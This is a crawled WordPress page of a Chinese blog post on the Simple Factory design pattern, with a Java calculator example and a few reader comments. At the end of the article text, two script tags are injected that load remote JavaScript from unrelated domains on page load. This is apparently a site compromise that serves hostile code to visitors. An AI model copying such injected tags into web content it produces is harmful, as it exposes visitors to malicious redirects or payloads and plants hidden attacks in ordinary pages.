

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://neoremind.net/2010/08/simplefactory/
body_size: 8867
content:

<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="zh-CN">
<head>
	<!-- <title>设计模式学习总结-简单工厂方法模式 | Neo&#039;s Tech Blog技术博客</title> -->
	<title>设计模式学习总结-简单工厂方法模式 | Neo&#039;s Tech Blog技术博客</title>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="generator" content="Snazzy 2.7.8" />
<meta name="generator" content="BeanFramework 2.6.2.2" />
	
	<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 RSS Feed" href="https://neoremind.com/feed/" />
	<link rel="pingback" href="http://neoremind.com/xmlrpc.php" />
	
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	
		
			
		
		
<style>
.portfolio-overlay { display: none!important; }.isotope-item:hover { opacity: .2!important; }
.portfolio-overlay{background-color:#2C3033}.portfolio-overlay p{color:#f2e4e1}#header-container{background-color:#ffffff;}#filter a,#header-container,#header-container p,#primary-container .main-menu a{color:#939393;}#header-container a h1{color:#939393!important;}.bean_tweets_widget li span a:hover{color:#FF7878;}.flickr_badge_image:hover,.instagram_badge_image:hover,.bean-dribbble-shots img:hover{border-color:#FF7878!important;}a,#primary-container a:hover,.entry-content blockquote p,.entry-content a,div.bean-note a,#filter a:hover,#filter a.active,.main-menu a:hover,#header-container a h1:hover,#footer a:hover,.modal .close:hover,a.post-edit-link:hover,.widget_text a:hover,.logged-in-as span a,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,.entry-meta a:hover,#footer-container a:hover,.comment-author a:hover,.bean_tweets_widget li a:hover,.bean_tweets_widget li span a:hover,.archives-list ul li a,#header-container .main-menu a:hover,#header-container .main-menu > .current_page_item > a,#header-container .main-menu > .current_page_item > a:hover,.single-portfolio .portfolio-meta-list a:hover,.single-portfolio .cats,.single-portfolio .cats a,.bean-tabs > li.active > a{color:#FF7878;}.btn:hover,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.button:hover,.feature-icon,div.jp-play-bar,.btn[type=submit]:hover,.button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.pagination a:hover,.form-submit input[type=submit]:hover,div.jp-play-bar,div.jp-volume-bar-value,.pagination a:hover,div.jp-volume-bar-value,.featurearea_icon .icon,.tagcloud a:hover{background-color:#FF7878;}.bean-quote,.btn:hover,.bean-quote,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#FF7878!important;}
</style>	


<!-- All In One SEO Pack 3.5.2[70,97] -->

<meta name="keywords"  content="design pattern,simple factory" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neoremind.com/#organization","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","sameAs":[]},{"@type":"WebSite","@id":"https://neoremind.com/#website","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","publisher":{"@id":"https://neoremind.com/#organization"}},{"@type":"WebPage","@id":"https://neoremind.com/2010/08/simplefactory/#webpage","url":"https://neoremind.com/2010/08/simplefactory/","inLanguage":"zh-CN","name":"设计模式学习总结-简单工厂方法模式","isPartOf":{"@id":"https://neoremind.com/#website"},"breadcrumb":{"@id":"https://neoremind.com/2010/08/simplefactory/#breadcrumblist"},"datePublished":"2010-08-02T08:46:01+08:00","dateModified":"2010-08-02T08:51:17+08:00"},{"@type":"Article","@id":"https://neoremind.com/2010/08/simplefactory/#article","isPartOf":{"@id":"https://neoremind.com/2010/08/simplefactory/#webpage"},"author":{"@id":"https://neoremind.com/author/admin/#author"},"headline":"设计模式学习总结-简单工厂方法模式","datePublished":"2010-08-02T08:46:01+08:00","dateModified":"2010-08-02T08:51:17+08:00","commentCount":"6","mainEntityOfPage":{"@id":"https://neoremind.com/2010/08/simplefactory/#webpage"},"publisher":{"@id":"https://neoremind.com/#organization"},"articleSection":"Design Pattern, Design Pattern, Simple Factory"},{"@type":"Person","@id":"https://neoremind.com/author/admin/#author","name":"neo","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neoremind.com/#personlogo","url":"http://1.gravatar.com/avatar/d9b8abc1d48f402769064b8484298e19?s=96&d=mm&r=g","width":96,"height":96,"caption":"neo"}},{"@type":"BreadcrumbList","@id":"https://neoremind.com/2010/08/simplefactory/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neoremind.com/","url":"https://neoremind.com/","name":"Neoremind&#039;s Tech Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neoremind.com/2010/08/simplefactory/","url":"https://neoremind.com/2010/08/simplefactory/","name":"设计模式学习总结-简单工厂方法模式"}}]}]}</script>
<link rel="canonical" href="https://neoremind.com/2010/08/simplefactory/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//neoremind.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Feed" href="https://neoremind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 评论Feed" href="https://neoremind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 设计模式学习总结-简单工厂方法模式评论Feed" href="https://neoremind.com/2010/08/simplefactory/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/neoremind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://neoremind.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://neoremind.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snazzy-minified-style-css'  href='http://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Source+Sans+Pro.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://neoremind.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://neoremind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://neoremind.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neoremind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://neoremind.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='高可用性(HA)与集群(Cluster)之浅见' href='https://neoremind.com/2010/07/ha_cluster_defination/' />
<link rel='next' title='卸载WAS' href='https://neoremind.com/2010/08/how_to_uninstall_was/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://neoremind.com/?p=480' />
<link rel="alternate" type="application/json+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F08%2Fsimplefactory%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F08%2Fsimplefactory%2F&#038;format=xml" />
	
		<link rel="shortcut icon" href="http://neoremind.com/wp-content/themes/snazzy/framework/assets/images/favicon.ico"/> 
		
		<link rel="apple-touch-icon-precomposed" href="http://neoremind.com/wp-content/themes/snazzy/framework/assets/images/apple-touch-icon.png"/>
	<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://neoremind.com/wp-content/uploads/2016/02/cropped--270x270.png" />
</head>

<body class="post-template-default single single-post postid-480 single-format-standard chrome">
	
		

	
				
		<div class="menu_container show-for-small">
			<a id="menu-toggle" class="anchor-link" href="#mobile-nav"></a>
		</div><!-- END .menu_container -->
			
		<nav id="#mobile-nav" class="nav clearfix show-for-small" role="navigation">
		<div class="main-menu"><ul>
<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></div>
		</nav><!-- END #mobile-nav -->
	
		
<div id="primary-container">  

	<div class="row">
		
		 
 <div id="header-container" class="block mobile-four">	
	
	<div class="branding">
	
		<div class="logo">
			  
			  	<a href="https://neoremind.com" title="Neo&#039;s Tech Blog技术博客" rel="home">
					<img src="http://neoremind.com/wp-content/uploads/2016/02/大尼.png" class="logo-uploaded" alt="logo"/>	
				</a>
			 
		</div><!-- END .logo --> 		
		
		<p></p>
	
	</div><!-- END .branding --> 

	<div class="sep hide-for-small2"></div>
	
	<div class="main-menu hide-for-small2">
		<!-- <li class="pagenav">页面<ul><li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></li> -->

		<li class="pagenav"><ul>
			<li class="page_item page-item-2"><a href="https://neoremind.com">Documents</as></li>
			<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">Copyright</a></li>
</ul>
</li>
		
	</div><!-- END .main_menu -->

		

	
		<aside class="sidebar hide-for-small" role="complementary">
			<div class="sep_invisible"></div>
			<div class="widget widget_search clearfix">
<form method="get" id="searchform" class="searchform" action="https://neoremind.com/">
	<input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
</form><!-- END #searchform --></div><div class="sep clearfix "></div>		</aside><!-- END .sidebar -->
		
		

</div><!-- END #header-container -->	
		<div class="nine columns">	
		
			<div id="full-wrapper" class="fadein">	
			
				<div class="page-entry-content">
	
					
<section id="post-480" class="post-480 post type-post status-publish format-standard hentry category-design-pattern tag-design-pattern tag-simple-factory">			
		
		        
  
   	
		
		
	
	<header class="entry-header">
	
		<h1 class="entry-title">
		        
		    设计模式学习总结-简单工厂方法模式			
		</h1><!-- END .entry-title -->

				
			<div class="entry-meta">
				<ul>
					<li>8月 2, 2010</li>
				</ul>
							</div><!-- END .entry-meta -->
					    
	</header><!-- END .entry-header -->
	
		
	
	<article class="entry-content">	
			
		<p>简单工厂模式是<strong><span style="color: #ff0000;">类的创建模式</span></strong>。</p>
<p>假定有工厂，具体产品和抽象产品这三个元素存在，简单工厂模式就是由工厂类根据传入的参量决定创建出哪一种产品类的实例。简单工厂模式涉及到<span style="color: #ff0000;"><strong>工厂角色</strong></span>，<span style="color: #ff0000;"><strong>抽象产品</strong></span>角色以及<span style="color: #ff0000;"><strong>具体产品</strong></span>角色等三个角色：</p>
<p><strong>工厂类(Creator)角色</strong>：担任这个角色的是工厂方法模式的核心，含有与应用紧密相关的商业逻辑。工厂类在客户端的直接调用下创建产品对象，它往往由一个具体Java类实现。<br />
<strong> 抽象产品(Product)角色：</strong>担任这个角色的类是由工厂方法模式所创建的对象的父类，或他们共同拥有的接口。抽象产品角色可以用一个接口或者抽象类实现。<br />
<strong> 具体产品(Concreate product)角色：</strong>工厂方法模式所创建的任何对象都是这个角色的实例，具体产品角色由一个具体Java类实现。<br />
<br /></br><br />
在这个示意图中，只显示了一个产品，但是具体当中一般会遇到多个具体产品的情况，关于这个情况我们完全可以自己考虑出解决实现方案。</p>
<p><a href="http://neoremind.net/wp-content/uploads/2010/08/200778173122274.gif"><img class="alignleft size-medium wp-image-481" title="200778173122274" src="http://neoremind.net/wp-content/uploads/2010/08/200778173122274-300x164.gif" alt="" width="300" height="164" srcset="https://neoremind.com/wp-content/uploads/2010/08/200778173122274-300x164.gif 300w, https://neoremind.com/wp-content/uploads/2010/08/200778173122274.gif 494w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<br /></br><br />
<br /></br><br />
<br /></br><br />
<br /></br><br />
<br /></br><br />
下面是计算器的一个简单工厂实现实例，我们定义Operation为计算接口（抽象产品），加减乘除子类（具体产品）必须实现这个接口的getResult(double a, double b)方法。而我们的工厂类负责根据输入返回特定的加减乘除产品。</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;"><span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">interface</span> <span style="color: #003399;">Operation</span> <span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">double</span> getResult<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">double</span> a, <span style="color: #000066; font-weight: bold;">double</span> b<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
&nbsp;
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> OperationAdd <span style="color: #000000; font-weight: bold;">implements</span> <span style="color: #003399;">Operation</span><span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">double</span> getResult<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">double</span> a, <span style="color: #000066; font-weight: bold;">double</span> b<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #000000; font-weight: bold;">return</span> a <span style="color: #339933;">+</span> b<span style="color: #339933;">;</span>
	<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> OperationDiv <span style="color: #000000; font-weight: bold;">implements</span> <span style="color: #003399;">Operation</span><span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">double</span> getResult<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">double</span> a, <span style="color: #000066; font-weight: bold;">double</span> b<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #000000; font-weight: bold;">return</span> a <span style="color: #339933;">/</span> b<span style="color: #339933;">;</span>
	<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> OperationMul <span style="color: #000000; font-weight: bold;">implements</span> <span style="color: #003399;">Operation</span><span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">double</span> getResult<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">double</span> a, <span style="color: #000066; font-weight: bold;">double</span> b<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #000000; font-weight: bold;">return</span> a <span style="color: #339933;">*</span> b<span style="color: #339933;">;</span>
	<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> OperationSub <span style="color: #000000; font-weight: bold;">implements</span> <span style="color: #003399;">Operation</span><span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">double</span> getResult<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">double</span> a, <span style="color: #000066; font-weight: bold;">double</span> b<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #000000; font-weight: bold;">return</span> a <span style="color: #339933;">-</span> b<span style="color: #339933;">;</span>
	<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">public interface Operation {

	public double getResult(double a, double b);

}

public class OperationAdd implements Operation{

	public double getResult(double a, double b){
		return a + b;
	}
}

public class OperationDiv implements Operation{

	public double getResult(double a, double b){
		return a / b;
	}
}

public class OperationMul implements Operation{

	public double getResult(double a, double b){
		return a * b;
	}
}

public class OperationSub implements Operation{

	public double getResult(double a, double b){
		return a - b;
	}
}</p></div>


<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;"><span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> SimpleFactory <span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">Operation</span> createOperation<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">char</span> operate<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #003399;">Operation</span> oper <span style="color: #339933;">=</span> <span style="color: #000066; font-weight: bold;">null</span><span style="color: #339933;">;</span>
		<span style="color: #000000; font-weight: bold;">switch</span> <span style="color: #009900;">&#40;</span>operate<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #000000; font-weight: bold;">case</span> <span style="color: #0000ff;">'+'</span><span style="color: #339933;">:</span>
			oper <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> OperationAdd<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
			<span style="color: #000000; font-weight: bold;">break</span><span style="color: #339933;">;</span>
		<span style="color: #000000; font-weight: bold;">case</span> <span style="color: #0000ff;">'-'</span><span style="color: #339933;">:</span>
			oper <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> OperationSub<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
			<span style="color: #000000; font-weight: bold;">break</span><span style="color: #339933;">;</span>
		<span style="color: #000000; font-weight: bold;">case</span> <span style="color: #0000ff;">'*'</span><span style="color: #339933;">:</span>
			oper <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> OperationMul<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
			<span style="color: #000000; font-weight: bold;">break</span><span style="color: #339933;">;</span>
		<span style="color: #000000; font-weight: bold;">case</span> <span style="color: #0000ff;">'/'</span><span style="color: #339933;">:</span>
			oper <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> OperationDiv<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
			<span style="color: #000000; font-weight: bold;">break</span><span style="color: #339933;">;</span>
		<span style="color: #009900;">&#125;</span>
		<span style="color: #000000; font-weight: bold;">return</span> oper<span style="color: #339933;">;</span>
	<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">public class SimpleFactory {

	public static Operation createOperation(char operate){
		Operation oper = null;
		switch (operate){
		case '+':
			oper = new OperationAdd();
			break;
		case '-':
			oper = new OperationSub();
			break;
		case '*':
			oper = new OperationMul();
			break;
		case '/':
			oper = new OperationDiv();
			break;
		}
		return oper;
	}
}</p></div>


<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> main<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> args<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
		<span style="color: #000066; font-weight: bold;">double</span> a <span style="color: #339933;">=</span> <span style="color: #cc66cc;">8</span><span style="color: #339933;">;</span>
		<span style="color: #000066; font-weight: bold;">double</span> b <span style="color: #339933;">=</span> <span style="color: #cc66cc;">2</span><span style="color: #339933;">;</span>
		<span style="color: #003399;">Operation</span> add <span style="color: #339933;">=</span> SimpleFactory.<span style="color: #006633;">createOperation</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">'/'</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
		<span style="color: #000066; font-weight: bold;">double</span> result <span style="color: #339933;">=</span> add.<span style="color: #006633;">getResult</span><span style="color: #009900;">&#40;</span>a,b<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
		<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>result<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
	<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">	public static void main(String[] args){
		double a = 8;
		double b = 2;
		Operation add = SimpleFactory.createOperation('/');
		double result = add.getResult(a,b);
		System.out.println(result);
	}</p></div>

<p></br><br />
简单工厂模式的优点，模式的核心是工厂类。这个类含有必要的判断逻辑，可以决定在什么时候创建哪个实例。而客户端则可以免除直接创建产品对象的责任，而仅仅负责“消费”产品，简单工厂模式通过这种做法实现了对责任的分割。<br />
<br /></br><br />
简单工厂模式的缺点：当产品类有复杂的多层次等级结构时，工厂类只有它自己。以不变应万变，就是模式的缺点。这个工厂类集中了所有的产品创建逻辑，形成了一个无所不知的全能类，有人把这种类叫做“上帝类”。所以才引出了工厂方法模式，具体见下篇。<script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script></p>
	
					
						
						
						
			 
	</article><!-- END .entry-content -->

</section><!-- END #post-480 -->								
					                      
	
<div id="comments">
	
			
            <h2>6 Comments on this Post.</h2>
			
			<div id="comments-list" class="comments">
			                                
				  
				                      
		        	<ol class="commentlist">
		       				<li class="comment even thread-even depth-1" id="comment-233">
	
		
		<div id="div-comment-233" class="comment-body">
	
			
	<div class="two columns hide-for-small">	
		<div class="comment-avatar">
					</div>
	</div>	
	
	<div class="ten columns mobile-four">	
		<div class="comment-author vcard">
			<cite class="fn"><a href='http://www.moorekang.com' rel='external nofollow ugc' class='url'>kang</a></cite>			<div class="comment-meta commentmetadata">
				<a href="https://neoremind.com/2010/08/simplefactory/#comment-233">2010-08-06</a><span class="meta-sep">&middot;</span>			</div>
		</div>
		
						
		<p>一直在看你这个系列 不错噢 学习了 ^_^</p>
				
		</div>	</div>		
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="comment-234">
	
		
		<div id="div-comment-234" class="comment-body">
	
			
	<div class="two columns hide-for-small">	
		<div class="comment-avatar">
					</div>
	</div>	
	
	<div class="ten columns mobile-four">	
		<div class="comment-author vcard">
			<cite class="fn">admin</cite>			<div class="comment-meta commentmetadata">
				<a href="https://neoremind.com/2010/08/simplefactory/#comment-234">2010-08-07</a><span class="meta-sep">&middot;</span>			</div>
		</div>
		
						
		<p>呵呵 你也认识Jackal啊 BYR? 幸会幸会</p>
				
		</div>	</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-235">
	
		
		<div id="div-comment-235" class="comment-body">
	
			
	<div class="two columns hide-for-small">	
		<div class="comment-avatar">
					</div>
	</div>	
	
	<div class="ten columns mobile-four">	
		<div class="comment-author vcard">
			<cite class="fn"><a href='http://www.moorekang.com' rel='external nofollow ugc' class='url'>kang</a></cite>			<div class="comment-meta commentmetadata">
				<a href="https://neoremind.com/2010/08/simplefactory/#comment-235">2010-08-07</a><span class="meta-sep">&middot;</span>			</div>
		</div>
		
						
		<p>只是也订阅了他的博客  不是咯 uestc  O(∩_∩)O~<br />
 ps:你博客不能引用回复啊？</p>
				
		</div>	</div>		
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="comment-239">
	
		
		<div id="div-comment-239" class="comment-body">
	
			
	<div class="two columns hide-for-small">	
		<div class="comment-avatar">
					</div>
	</div>	
	
	<div class="ten columns mobile-four">	
		<div class="comment-author vcard">
			<cite class="fn">admin</cite>			<div class="comment-meta commentmetadata">
				<a href="https://neoremind.com/2010/08/simplefactory/#comment-239">2010-08-09</a><span class="meta-sep">&middot;</span>			</div>
		</div>
		
						
		<p>呵呵 电子科大的 不错不错 貌似我没搞这个功能 = = 。。。。</p>
				
		</div>	</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-261">
	
		
		<div id="div-comment-261" class="comment-body">
	
			
	<div class="two columns hide-for-small">	
		<div class="comment-avatar">
					</div>
	</div>	
	
	<div class="ten columns mobile-four">	
		<div class="comment-author vcard">
			<cite class="fn"><a href='http://www.zisha360.com' rel='external nofollow ugc' class='url'>紫砂壶</a></cite>			<div class="comment-meta commentmetadata">
				<a href="https://neoremind.com/2010/08/simplefactory/#comment-261">2010-08-27</a><span class="meta-sep">&middot;</span>			</div>
		</div>
		
						
		<p>设计的范围真广，架构，设计模式</p>
				
		</div>	</div>		
</li><!-- #comment-## -->
		        	</ol>
				
								 
			</div><!-- END #comments-list .comments -->
		
				
			<div id="comments-list" class="comments">
				<h5 class="comments-title">Trackbacks.</h3>
				
				<ol class="pinglist">
						    
		<li id="comment-484"><a href='http://neoremind.net/2010/11/%e8%ae%be%e8%ae%a1%e6%a8%a1%e5%bc%8f%e5%ad%a6%e4%b9%a0%e6%80%bb%e7%bb%93-%e5%b7%a5%e5%8e%82%e6%96%b9%e6%b3%95%e6%a8%a1%e5%bc%8f/' rel='external nofollow ugc' class='url'>Neo 时刻准备着 &raquo; Blog Archive &raquo; 设计模式学习总结-工厂方法模式</a>		
		</li><!-- #comment-## -->
				</ol>                    
			</div><!-- END #trackbacks-list .comments -->   
			
				
			<div class="twelve columns">			
			
					<div id="respond" class="comment-respond">
